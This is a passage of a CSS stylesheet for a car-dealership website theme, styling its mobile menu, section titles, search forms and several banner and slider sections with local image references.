    .mm-add-listing .email {
        font-size: 14px;
        line-height: 30px;
        color: #7E7E7E !important;
    }

    .mm-add-listing .social-links {
        position: relative;
        display: block;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .mm-add-listing .social-links a {
            font-size: 14px;
            line-height: 16px;
            text-transform: capitalize;
            color: #7E7E7E;
            margin-right: 37px;
        }

.mm-panel:after {
    height: 10px;
}

.mobile-navigation a {
    color: #fff;
}

/* Large devices */
@media (max-width: 1199px) {
    .header-style-v1 .header-inner .right-box {
        margin-left: auto;
    }
}

.mm-navbar__title > span {
    color: #050B20;
    font-size: 20px;
    font-weight: 500;
}

.mm-navbar__title {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.mm-listitem__text {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    color: #050B20;
    font-size: 18px;
    font-weight: 500;
}

.mm-menu a,
.mm-menu a:active,
.mm-menu a:hover,
.mm-menu a:link,
.mm-menu a:visited {
    color: #050B20;
}

.mm-panels > .mm-panel li > a i {
    display: none;
}

.mm-panels > .mm-panel .mm-btn::after,
.mm-panels > .mm-panel .mm-btn::before {
    border-color: #050B20;
}

.mm-panels > .mm-panel .mm-listview {
    padding-top: 0;
}

.mm-panels > .mm-panel {
    padding: 0px 30px 30px;
}

.mm-menu li {
    padding: 0;
}

.mm-navbar__title {
    padding: 0;
}

.mm-menu_fullscreen {
    max-width: 470px;
    width: 470px;
    min-width: 470px;
    /* Extra small devices */
}

@media (max-width: 416px) {
    .mm-menu_fullscreen {
        width: 100%;
        min-width: 100%;
        max-width: 100%;
    }
}

/* Large devices */
@media (max-width: 1199px) {
    header {
        padding: 20px 0 !important;
    }
}

.mm-panels > .mm-panel.mega-menu {
    position: static;
    opacity: 1;
    visibility: visible;
    height: 100vh;
    width: auto;
}

    .mm-panels > .mm-panel.mega-menu .mega-column {
        width: 100%;
    }

        .mm-panels > .mm-panel.mega-menu .mega-column ul {
            padding: 0 20px;
            margin-bottom: 20px;
        }

            .mm-panels > .mm-panel.mega-menu .mega-column ul li {
                margin-bottom: 20px;
            }

.mobile-navigation {
    width: 24px;
    margin-left: 20px;
    cursor: pointer;
    top: 0;
    display: none;
    /* Large devices */
}

@media (max-width: 1199px) {
    .mobile-navigation {
        display: inline-block;
    }
}

.mobile-navigation a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 100%;
    font-size: 26px;
}

.mm-wrapper__blocker {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    background: rgba(0, 0, 0, 0.5);
}

/*** 

====================================================================
Section Title
====================================================================

***/
.boxcar-title {
    position: relative;
    margin-bottom: 41px;
}

    .boxcar-title.white h2 {
        color: #fff;
    }

    .boxcar-title.white p {
        color: #fff;
    }

    .boxcar-title h2 {
        font-family: var(--title-font);
        font-size: 40px;
        font-weight: 700;
        color: var(--theme-color-dark);
        text-transform: capitalize;
        line-height: 45px;
    }

@media (max-width: 991px) {
    .boxcar-title h2 {
        font-size: 30px;
        line-height: 35px;
    }

    .compare-products .box-empty {
        display: none;
    }
}


.boxcar-title .text {
    margin-top: 23px;
}

.boxcar-title .btn-title {
    position: absolute;
    top: 21px;
    right: 0;
    font-size: 15px;
    font-style: normal;
    font-weight: 500;
    line-height: 26px;
    font-family: var(--title-font);
    color: var(--color-primary, var(--theme-color-dark));
}

    .boxcar-title .btn-title svg {
        margin-left: 9px;
        position: relative;
        top: -4px;
    }

.boxcar-title.light .text,
.boxcar-title.light h2,
.boxcar-title.light h1 {
    color: #fff;
}

.boxcar-title.light .sub-title {
    color: var(--theme-color-light);
    letter-spacing: 1.5px;
}

/*** 

====================================================================
  banner section
====================================================================

***/
.boxcar-banner-section-v1 {
    background-image: url(../images/banner/banner-page1.jpg?v=1);
    background-repeat: no-repeat;
    background-size: cover;
    height: 100vh;
    position: relative;
    /* Small devices */
}



@media (max-width: 767px) {

    .boxcar-banner-section-v1 {
        height: unset;
        padding: 50px 0;
    }
}

.boxcar-banner-section-v1 .banner-content {
    width: 924px;
    margin: 0 auto;
    text-align: center;
    position: absolute;
    top: 42%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    /* Medium devices */
    /* Small devices */
}

@media (max-width: 991px) {
    .boxcar-banner-section-v1 .banner-content {
        width: calc(100% - 30px);
    }
}

@media (max-width: 767px) {
    .boxcar-banner-section-v1 .banner-content {
        -webkit-transform: unset;
        transform: unset;
        position: static;
        padding: 0;
    }
}

.boxcar-banner-section-v1 .banner-content > span {
    display: block;
    color: #fff;
    font-size: 16px;
    line-height: 28px;
    margin-bottom: 30px;
    /* Medium devices */
}

@media (max-width: 991px) {
    .boxcar-banner-section-v1 .banner-content > span {
        margin-bottom: 12px;
    }
}

.boxcar-banner-section-v1 .banner-content h2 {
    color: #fff;
    font-size: 70px;
    text-transform: capitalize;
    font-weight: 700;
    margin-bottom: 75px;
    /* Small devices */
}

@media (max-width: 767px) {
    .boxcar-banner-section-v1 .banner-content h2 {
        font-size: 46px;
        line-height: 58px;
    }
}

.boxcar-banner-section-v1 .banner-content .form-tabs-list {
    margin-bottom: 22px;
}

    .boxcar-banner-section-v1 .banner-content .form-tabs-list li {
        display: inline-block;
        color: #fff;
        font-size: 16px;
        font-weight: 500;
        text-transform: capitalize;
        margin-right: 26px;
        cursor: pointer;
        position: relative;
        padding-bottom: 3px;
    }

        .boxcar-banner-section-v1 .banner-content .form-tabs-list li:before {
            content: "";
            position: absolute;
            bottom: 0;
            left: 0;
            width: 100%;
            height: 2px;
            background-color: #fff;
            opacity: 0;
            visibility: hidden;
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
        }

        .boxcar-banner-section-v1 .banner-content .form-tabs-list li.current:before {
            opacity: 1;
            visibility: visible;
        }

        .boxcar-banner-section-v1 .banner-content .form-tabs-list li:last-child {
            margin-right: 0;
        }

.boxcar-banner-section-v1 .banner-content .form-tab-pane {
    margin-bottom: 60px;
    display: none;
}

    .boxcar-banner-section-v1 .banner-content .form-tab-pane.current {
        display: block;
    }

    .boxcar-banner-section-v1 .banner-content .form-tab-pane form {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #fff;
        border-radius: 50px;
        padding: 0 10px;
        height: 76px;
        /* Small devices */
    }

@media (max-width: 767px) {
    .boxcar-banner-section-v1 .banner-content .form-tab-pane form {
        display: block;
        height: unset;
        border-radius: 0;
        padding: 0;
    }
}

.boxcar-banner-section-v1 .banner-content .form-tab-pane form .form_boxes {
    width: 25%;
    height: 76px;
    /* Small devices */
}

@media (max-width: 767px) {
    .boxcar-banner-section-v1 .banner-content .form-tab-pane form .form_boxes {
        width: 100%;
    }
}

.boxcar-banner-section-v1 .banner-content .form-submit {
    margin-left: auto;
    /* Medium devices */
    /* Small devices */
}

@media (max-width: 991px) {
    .boxcar-banner-section-v1 .banner-content .form-submit {
        width: 25%;
        position: relative;
        right: 25px;
    }
}

@media (max-width: 767px) {
    .boxcar-banner-section-v1 .banner-content .form-submit {
        width: 100%;
        right: 0;
    }
}

.boxcar-banner-section-v1 .banner-content .form-submit button, .container-ricerca-home a {
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    height: 56px;
    line-height: 56px;
    padding: 0 30px;
    border-radius: 30px;
    background-color: var(--theme-color1);
    /* Small devices */
}

    .boxcar-banner-section-v1 .banner-content .form-submit button i {
        position: relative;
        margin-right: 7px;
        top: 2px;
    }

@media (max-width: 767px) {
    .boxcar-banner-section-v1 .banner-content .form-submit button {
        width: 100%;
        border-radius: 0;
    }
}

.boxcar-banner-section-v1 .banner-content .form-tab-content > span {
    display: block;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    margin-bottom: 31px;
}

.boxcar-banner-section-v1 .banner-content .form-tab-content .model-links li {
    display: inline-block;
    margin-right: 6px;
    /* Medium devices */
}

@media (max-width: 991px) {
    .boxcar-banner-section-v1 .banner-content .form-tab-content .model-links li {
        margin-bottom: 12px;
    }
}

.boxcar-banner-section-v1 .banner-content .form-tab-content .model-links li:last-child {
    margin-right: 0;
}

.boxcar-banner-section-v1 .banner-content .form-tab-content .model-links li a {
    background: rgba(255, 255, 255, 0.2);
    display: inline-block;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    height: 44px;
    line-height: 44px;
    padding: 0 30px;
    border-radius: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

    .boxcar-banner-section-v1 .banner-content .form-tab-content .model-links li a:hover {
        background-color: #FFFFFF4F;
    }

    .boxcar-banner-section-v1 .banner-content .form-tab-content .model-links li a i {
        font-size: 24px;
        line-height: 24px;
        margin-right: 10px;
        margin-top: 2px;
    }

.boxcar-banner-section-v1.banner-style-three {
    background-image: url(../images/banner/banner-hp3.jpg);
}

    .boxcar-banner-section-v1.banner-style-three:before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: #050B20;
        opacity: 0.4;
    }

.banner-style-three .banner-content-three .form-tab-content {
    position: relative;
    z-index: 5;
}

.boxcar-banner-section-v1.banner-style-three .banner-content-three {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    z-index: 99;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

    .boxcar-banner-section-v1.banner-style-three .banner-content-three .banner-content {
        position: static;
        -webkit-transform: unset;
        transform: unset;
        text-align: left;
        margin: unset;
    }

.boxcar-banner-section-v1.banner-style-three .form-tab-pane form {
    border-radius: 15px;
}

.boxcar-banner-section-v1.banner-style-three .drop-menu .dropdown {
    border-radius: 15px;
}

.drop-menu {
    position: relative;
    font-size: 15px;
    color: #050B20;
    height: 100%;
    text-align: left;
    height: 76px;
}

    .drop-menu .select {
        cursor: pointer;
        display: block;
        color: #050B20;
        font-size: 15px;
        text-transform: capitalize;
        line-height: 76px;
        padding: 0 30px;
    }

        .drop-menu .select i {
            font-size: 14px;
            margin-top: 0;
            cursor: pointer;
            float: right;
            position: relative;
            right: 10px;
        }

    .drop-menu.active {
        border-radius: 5px 5px 0 0;
    }

        .drop-menu.active:hover,
        .drop-menu.active:focus {
            border-radius: 5px 5px 0 0;
        }

        .drop-menu.active .select {
            -webkit-box-shadow: none !important;
            box-shadow: none !important;
            outline: none;
        }

            .drop-menu.active .select i {
                -webkit-transform: rotate(180deg);
                transform: rotate(180deg);
            }

    .drop-menu:focus {
        -webkit-box-shadow: none;
        box-shadow: none;
        outline: none;
    }

    .drop-menu .dropdown {
        position: absolute;
        width: 100%;
        left: 0;
        margin-top: 1px;
        overflow: hidden;
        display: none;
        max-height: 144px;
        overflow-y: auto;
        z-index: 9999;
        background: #fff;
        padding: 0;
        list-style: none;
        padding: 10px 15px;
        top: 110%;
        border-radius: 10px;
        border: 1px solid #e1e1e1;
    }

        .drop-menu .dropdown li {
            padding: 10px 0;
            cursor: pointer;
            color: #242526;
            border-bottom: 1px solid #e0dfe5;
        }

            .drop-menu.active .select > span,
            .drop-menu.active .select i,
            .drop-menu .dropdown li:hover {
                color: #7686e6;
            }

            .drop-menu .dropdown li:last-child {
                border-bottom: 0;
            }

/*** 

====================================================================
  banner section two
====================================================================

***/
.boxcar-banner-section-two {
    position: relative;
}

    .boxcar-banner-section-two .banner-slider {
        position: relative;
    }

        .boxcar-banner-section-two .banner-slider .banner-slide {
            position: relative;
            z-index: 9;
        }

            .boxcar-banner-section-two .banner-slider .banner-slide:before {
                content: "";
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: #050B20;
                opacity: 0.4;
            }

            .boxcar-banner-section-two .banner-slider .banner-slide .right-box {
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 0;
                width: 100%;
                z-index: 99;
            }

                .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box .sub-title {
                    font-size: 40px;
                    font-weight: 700;
                    color: var(--theme-color-light);
                    margin-bottom: 21px;
                    display: inline-block;
                }

                    .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box .sub-title small {
                        position: relative;
                        top: -2px;
                        font-size: 20px;
                        font-weight: 500;
                        line-height: 30px;
                        margin-left: 12px;
                    }

                .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box h1 {
                    font-size: 70px;
                    color: var(--theme-color-light);
                    font-weight: 700;
                    line-height: normal;
                }

                .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box ul {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    margin-bottom: 27px;
                }

                    .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box ul li {
                        position: relative;
                        color: var(--theme-color-light);
                        padding-left: 28px;
                        margin-right: 30px;
                    }

                        .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box ul li:last-child {
                            margin-right: 0;
                        }

                        .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box ul li i {
                            position: absolute;
                            top: 3px;
                            left: 0;
                        }

                .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box .banner-btn {
                    padding: 17px 26px 15px;
                    background-color: var(--theme-color-light);
                    font-family: var(--title-font);
                    border: 1px solid var(--theme-color-light);
                    font-size: 15px;
                    font-weight: 500;
                    display: inline-block;
                    border-radius: 12px;
                }

                    .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box .banner-btn svg {
                        position: relative;
                        top: -1px;
                        fill: var(--theme-color-dark);
                        width: 14px;
                        height: 14px;
                        margin-left: 11px;
                    }

    .boxcar-banner-section-two .banner-thumbs {
        position: absolute;
        bottom: 40px;
        left: 0;
        width: 100%;
        z-index: 99;
    }

        .boxcar-banner-section-two .banner-thumbs .banner-slider-thumbs .banner-slide-thumb {
            display: inline-block;
            float: none;
            margin-right: 30px;
            font-size: 16px;
            font-weight: 500;
            padding-bottom: 10px;
            border-bottom: 1px solid rgba(255, 255, 255, 0.3);
            color: #fff;
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
            cursor: pointer;
        }

            .boxcar-banner-section-two .banner-thumbs .banner-slider-thumbs .banner-slide-thumb.slick-current {
                border-color: #fff;
            }

/*** 

====================================================================
  banner section four
====================================================================

***/
.boxcar-banner-section-four {
    position: relative;
    /* height: 100vh; */
}

@media (max-width: 1550px) {
    .boxcar-banner-section-four {
        height: 100vh;
    }
}

.boxcar-banner-section-four .banner-slider-v4 {
    position: relative;
    height: 100%;
}

    .boxcar-banner-section-four .banner-slider-v4 .slick-track,
    .boxcar-banner-section-four .banner-slider-v4 .slick-list {
        height: 100%;
    }

        .boxcar-banner-section-four .banner-slider-v4 .slick-track .banner-slide,
        .boxcar-banner-section-four .banner-slider-v4 .slick-list .banner-slide {
            height: 100%;
        }

            .boxcar-banner-section-four .banner-slider-v4 .slick-track .banner-slide >,
            .boxcar-banner-section-four .banner-slider-v4 .slick-list .banner-slide > {
                height: 100%;
                -o-object-fit: cover;
                object-fit: cover;
            }

    .boxcar-banner-section-four .banner-slider-v4 .slick-dots {
        bottom: 70px;
        left: 14vw;
        -webkit-transform: unset;
        transform: unset;
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
        margin-left: 65px;
    }

        .boxcar-banner-section-four .banner-slider-v4 .slick-dots li {
            width: auto;
            height: auto;
        }

            .boxcar-banner-section-four .banner-slider-v4 .slick-dots li button {
                width: 20px;
                height: 4px;
                background: #fff;
                border-radius: 30px;
                padding: 0;
                -webkit-transition: all 0.3s ease;
                transition: all 0.3s ease;
            }

            .boxcar-banner-section-four .banner-slider-v4 .slick-dots li.slick-active button {
                width: 35px;
            }

    .boxcar-banner-section-four .banner-slider-v4 .slick-prev,
    .boxcar-banner-section-four .banner-slider-v4 .slick-next {
        bottom: 60px;
        top: auto;
        -webkit-transform: unset;
        transform: unset;
        z-index: 99;
        left: 13vw;
        right: auto;
        border-color: #fff;
    }

        .boxcar-banner-section-four .banner-slider-v4 .slick-prev:before,
        .boxcar-banner-section-four .banner-slider-v4 .slick-next:before {
            color: #fff;
            font-size: 20px;
        }

    .boxcar-banner-section-four .banner-slider-v4 .slick-next {
        margin-left: 210px;
    }

    .boxcar-banner-section-four .banner-slider-v4 .banner-slide {
        position: relative;
        z-index: 9;
    }

        .boxcar-banner-section-four .banner-slider-v4 .banner-slide:before {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: #050B20;
            opacity: 0.4;
        }

        .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box {
            position: absolute;
            top: 50%;
            -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
            left: 0;
            width: 100%;
            z-index: 99;
        }

            .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box .sub-title {
                font-size: 40px;
                font-weight: 700;
                color: var(--theme-color-light);
                margin-bottom: 21px;
                display: inline-block;
            }

                .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box .sub-title small {
                    position: relative;
                    top: -2px;
                    font-size: 20px;
                    font-weight: 500;
                    line-height: 30px;
                    margin-left: 12px;
                }

            .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box h1 {
                font-size: 70px;
                color: var(--theme-color-light);
                font-weight: 700;
                line-height: normal;
            }

            .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box ul {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                margin-bottom: 27px;
            }

                .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box ul li {
                    position: relative;
                    color: var(--theme-color-light);
                    padding-left: 28px;
                    margin-right: 30px;
                }

                    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box ul li:last-child {
                        margin-right: 0;
                    }

                .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box ul li {
                    position: absolute;
                    top: 3px;
                    left: 0;
                }

            .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box .banner-btn {
                padding: 17px 26px 15px;
                background-color: var(--theme-color-light);
                font-family: var(--title-font);
                border: 1px solid var(--theme-color-light);
                font-size: 15px;
                font-weight: 500;
                display: inline-block;
                border-radius: 12px;
            }

                .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box .banner-btn svg {
                    position: relative;
                    top: -1px;
                    fill: var(--theme-color-dark);
                    width: 14px;
                    height: 14px;
                    margin-left: 11px;
                }

            .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box {
                position: absolute;
                bottom: -274px;
                right: 60px;
                border-radius: 16px;
                width: 360px;
                padding: 60px;
                background: rgba(255, 255, 255, 0.1);
                -webkit-backdrop-filter: blur(7.5px);
                backdrop-filter: blur(7.5px);
            }

                .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .items {
                    margin-bottom: 54px;
                }

                    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .items:last-child {
                        margin-bottom: 0;
                    }

                    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .items i {
                        display: block;
                        color: #fff;
                        font-size: 30px;
                    }

                    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .items span {
                        color: var(--theme-color-light);
                        font-size: 15px;
                        display: inline-block;
                        margin: 12px 0 -1px;
                    }

                    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .items .title {
                        font-size: 20px;
                        font-weight: 500;
                        color: var(--theme-color-light);
                        margin-bottom: 0;
                    }

                .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .btn-box .btn {
                    font-family: var(--title-font);
                    font-weight: 500;
                    font-size: 15px;
                    background-color: var(--theme-color-light);
                    padding: 20px 73px 19px;
                    display: inline-block;
                }

                    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .btn-box .btn svg {
                        position: relative;
                        top: -2px;
                        margin-left: 9px;
                    }

/*** 

====================================================================
  banner section five
====================================================================

***/
.boxcar-banner-section-five {
    position: relative;
    padding-bottom: 0;
    padding-top: 100px;
    height: unset;
    position: relative;
    z-index: 1;
    margin-bottom: -180px;
}

    .boxcar-banner-section-five:before {
        content: "";
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: calc(100% - 220px);
        background: #EEF1FB;
        z-index: -1;
    }

    .boxcar-banner-section-five .image-column {
        margin-top: -120px;
    }

    .boxcar-banner-section-five .banner-content {
        width: 924px;
        margin: 0 auto;
        text-align: center;
        margin: auto;
        border-radius: 50px;
    }

        .boxcar-banner-section-five .banner-content > span {
            display: block;
            color: var(--theme-color-dark);
            font-size: 16px;
            line-height: 28px;
            margin-bottom: 30px;
        }

        .boxcar-banner-section-five .banner-content h2 {
            color: var(--theme-color-dark);
            font-size: 70px;
            text-transform: capitalize;
            font-weight: 700;
            margin-bottom: 48px;
        }

        .boxcar-banner-section-five .banner-content .form-tabs-list {
            margin-bottom: 22px;
        }

            .boxcar-banner-section-five .banner-content .form-tabs-list li {
                display: inline-block;
                color: #fff;
                font-size: 16px;
                font-weight: 500;
                text-transform: capitalize;
                margin-right: 26px;
                cursor: pointer;
                position: relative;
                padding-bottom: 3px;
            }

                .boxcar-banner-section-five .banner-content .form-tabs-list li:before {
                    content: "";
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    width: 100%;
                    height: 2px;
                    background-color: #fff;
                    opacity: 0;
                    visibility: hidden;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                }

                .boxcar-banner-section-five .banner-content .form-tabs-list li.current:before {
                    opacity: 1;
                    visibility: visible;
                }

                .boxcar-banner-section-five .banner-content .form-tabs-list li:last-child {
                    margin-right: 0;
                }

        .boxcar-banner-section-five .banner-content .form-tab-pane {
            margin-bottom: 60px;
            display: none;
        }

            .boxcar-banner-section-five .banner-content .form-tab-pane.current {
                display: block;
            }

            .boxcar-banner-section-five .banner-content .form-tab-pane form {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -ms-flex-wrap: wrap;
                flex-wrap: wrap;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                background: #fff;
                border-radius: 50px;
                padding: 0 10px;
                height: 76px;
            }

                .boxcar-banner-section-five .banner-content .form-tab-pane form .form_boxes {
                    width: 23%;
                    height: 76px;
                    position: relative;
                }

                    .boxcar-banner-section-five .banner-content .form-tab-pane form .form_boxes:nth-child(4):before {
                        display: none;
                    }

                    .boxcar-banner-section-five .banner-content .form-tab-pane form .form_boxes:before {
                        content: "";
                        position: absolute;
                        top: 50%;
                        right: 0;
                        width: 1px;
                        height: 36px;
                        background: #e1e1e1;
                        -webkit-transform: translateY(-50%);
                        transform: translateY(-50%);
                    }

        .boxcar-banner-section-five .banner-content .form-submit {
            margin-left: auto;
        }

            .boxcar-banner-section-five .banner-content .form-submit button {
                color: #fff;
                font-size: 20px;
                font-weight: 500;
                width: 56px;
                height: 56px;
                line-height: 60px;
                text-align: center;
                border-radius: 50%;
                background-color: var(--theme-color1);
                padding-top: 3px;
            }

        .boxcar-banner-section-five .banner-content .form-tab-content > span {
            display: block;
            color: #fff;
            font-size: 15px;
            font-weight: 500;
            margin-bottom: 31px;
        }

        .boxcar-banner-section-five .banner-content .form-tab-content .model-links li {
            display: inline-block;
            margin-right: 6px;
        }

            .boxcar-banner-section-five .banner-content .form-tab-content .model-links li:last-child {
                margin-right: 0;
            }

            .boxcar-banner-section-five .banner-content .form-tab-content .model-links li a {
                background: rgba(255, 255, 255, 0.2);
                display: inline-block;
                color: #fff;
                font-size: 15px;
                font-weight: 500;
                height: 44px;
                line-height: 44px;
                padding: 0 30px;
                border-radius: 30px;
            }

            .boxcar-banner-section-five .banner-content .form-tab-content .model-links li a {
                margin-right: 5px;
            }

    .boxcar-banner-section-five.banner-style-three {
        background-image: url(../images/banner/banner-hp3.jpg);
    }

        .boxcar-banner-section-five.banner-style-three:before {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: #050B20;
            opacity: 0.4;
        }

        .boxcar-banner-section-five.banner-style-three .banner-content-three {
            position: absolute;
            top: 50%;
            left: 0;
            width: 100%;
            z-index: 99;
            -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
        }

            .boxcar-banner-section-five.banner-style-three .banner-content-three .banner-content {
                position: static;
                -webkit-transform: unset;
                transform: unset;
                text-align: left;
                margin: unset;
            }

        .boxcar-banner-section-five.banner-style-three .form-tab-pane form {
            border-radius: 15px;
        }

        .boxcar-banner-section-five.banner-style-three .drop-menu .dropdown {
            border-radius: 15px;
        }

/*** 

====================================================================
  banner section six
====================================================================

***/
.boxcar-banner-section-six {
    position: relative;
}

    .boxcar-banner-section-six::before {
        content: "";
        position: absolute;
        top: 0;
        right: 0;
        width: 946px;
        height: 820px;
        background-image: url(../images/resource/banner-six.png);
    }

    .boxcar-banner-section-six .content-column .inner-column {
        padding: 252px 0 254px;
    }

        .boxcar-banner-section-six .content-column .inner-column span {
            color: var(--theme-color-dark);
            margin-bottom: 23px;
            display: inline-block;
        }

        .boxcar-banner-section-six .content-column .inner-column h1 {
            font-size: 70px;
            font-weight: 700;
            margin-bottom: 41px;
        }

        .boxcar-banner-section-six .content-column .inner-column .btn-box {
            margin-bottom: 63px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .boxcar-banner-section-six .content-column .inner-column .btn-box .read-more {
                font-weight: 500;
                font-size: 15px;
                font-family: var(--title-font);
                line-height: 26px;
                text-transform: capitalize;
                padding: 14px 26px 12px;
                border-radius: 12px;
                border: 1px solid var(--theme-color1);
                display: inline-block;
                color: var(--theme-color-dark);
                margin-right: 30px;
            }

                .boxcar-banner-section-six .content-column .inner-column .btn-box .read-more:last-child {
                    margin-right: 0;
                }

                .boxcar-banner-section-six .content-column .inner-column .btn-box .read-more svg {
                    position: relative;
                    top: -4px;
                    color: var(--theme-color-dark);
                    width: 14px;
                    height: 14px;
                    margin-left: 10px;
                }

                .boxcar-banner-section-six .content-column .inner-column .btn-box .read-more:hover {
                    background-color: var(--theme-color1);
                    color: var(--theme-color-light);
                }

        .boxcar-banner-section-six .content-column .inner-column .right-box .boxcar-title {
            margin-bottom: 23px;
        }

            .boxcar-banner-section-six .content-column .inner-column .right-box .boxcar-title h6 {
                font-size: 16px;
                color: var(--theme-color-dark);
                font-weight: 500;
            }

        .boxcar-banner-section-six .content-column .inner-column .right-box .service-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .boxcar-banner-section-six .content-column .inner-column .right-box .service-list li {
                margin-right: 10px;
            }

                .boxcar-banner-section-six .content-column .inner-column .right-box .service-list li:last-child {
                    margin-right: 0;
                }

                .boxcar-banner-section-six .content-column .inner-column .right-box .service-list li a {
                    font-weight: 500;
                    color: var(--theme-color-dark);
                    padding: 7px 30px 7px;
                    border-radius: 50px;
                    border: 1px solid var(--Border, #E1E1E1);
                    display: inline-block;
                }

                    .boxcar-banner-section-six .content-column .inner-column .right-box .service-list li a i {
                        color: #000;
                        font-size: 24px;
                        margin-right: 11px;
                        position: relative;
                        -webkit-transition: all 0.3s ease;
                        transition: all 0.3s ease;
                        top: 5px;
                    }

                    .boxcar-banner-section-six .content-column .inner-column .right-box .service-list li a:hover {
                        background: var(--theme-color1);
                        color: #fff;
                        border-color: transparent;
                    }

                        .boxcar-banner-section-six .content-column .inner-column .right-box .service-list li a:hover i {
                            color: #fff;
                        }

/*** 

====================================================================
  banner section seven
====================================================================

***/
.boxcar-banner-section-seven {
    position: relative;
}

    .boxcar-banner-section-seven.v10 .banner-slider-v7 .slick-prev {
        left: 5vw;
    }

    .boxcar-banner-section-seven.v10 .banner-slider-v7 .slick-next {
        right: 5vw;
    }

    .boxcar-banner-section-seven.v10 .large-container {
        max-width: 1829px;
        padding: 0 15px;
    }

    .boxcar-banner-section-seven.v10 .form-tab-content {
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        z-index: 99;
    }

    .boxcar-banner-section-seven.v10 .form-submit {
        margin-left: auto;
    }

        .boxcar-banner-section-seven.v10 .form-submit button {
            color: #fff;
            font-size: 15px;
            font-weight: 500;
            height: 56px;
            line-height: 56px;
            padding: 0 30px;
            border-radius: 16px;
            border: 1px solid #fff;
            background: transparent;
        }

            .boxcar-banner-section-seven.v10 .form-submit button i {
                position: relative;
                margin-right: 7px;
                top: 2px;
            }

    .boxcar-banner-section-seven.v10 form {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #050B20;
        border-radius: 16px 16px 0px 0px;
        padding: 10px 20px;
    }

        .boxcar-banner-section-seven.v10 form .form_boxes {
            width: 20%;
            height: 76px;
            position: relative;
        }

            .boxcar-banner-section-seven.v10 form .form_boxes:before {
                content: "";
                position: absolute;
                top: 50%;
                right: 0;
                width: 1px;
                height: 36px;
                background: #fff;
                opacity: 0.2;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
            }

            .boxcar-banner-section-seven.v10 form .form_boxes:nth-child(4):before {
                display: none;
            }

        .boxcar-banner-section-seven.v10 form .drop-menu .select {
            color: #fff;
        }

    .boxcar-banner-section-seven .banner-slider-v7 {
        position: relative;
    }

        .boxcar-banner-section-seven .banner-slider-v7 .slick-prev,
